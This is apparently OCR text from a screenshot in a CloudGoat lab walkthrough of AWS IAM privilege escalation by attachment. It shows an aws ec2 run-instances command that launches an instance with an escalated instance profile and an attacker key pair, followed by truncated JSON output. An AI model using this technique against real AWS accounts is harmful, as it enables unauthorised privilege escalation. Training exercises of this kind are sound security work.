 root@41wn:~# aws ec2 run-instances --image-id ami-0a313d6098716f372 --instance-type t2.micro --iam-instance-profile Arn=arn:aws
:iam::048896635674:instance-profile/cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgidzjxs2cdln1 --key-name iam_attach
ment --subnet-id subnet-067c9c4079d9eb600 --security-group-ids sg-0599ff0cd779e45ce --region us-east-1 --profile kerrigan
{
"Groups": [],
"Instances": [
{
"AmiLaunchIndex": 0,
"ImageId": "ami-0a313d6098716f372",
"InstanceId": "i-08866632e9dba91a7",
"InstanceType": "t2.micro",
"KeyName": "iam_attachment",
"LaunchTime": "2022-06-04T22:58:28+00:00",
"Monitoring": {
"State": "disabled"
},
"Placement": {
"AvailabilityZone": "us-east-1a",
"GroupName": "",
"Tenancy": "default"
},
"PrivateDnsName": "ip-10-0-10-48.ec2.internal",
"PrivateIpAddress": "10.0.10.48",
"ProductCodes": [],
"PublicDnsName": "",
"State": {
"Code": 0,
"Name": "pending"
New Instance Created
},
"StateTransitionReason": "",
"SubnetId": "subnet-067c9c4079d9eb600",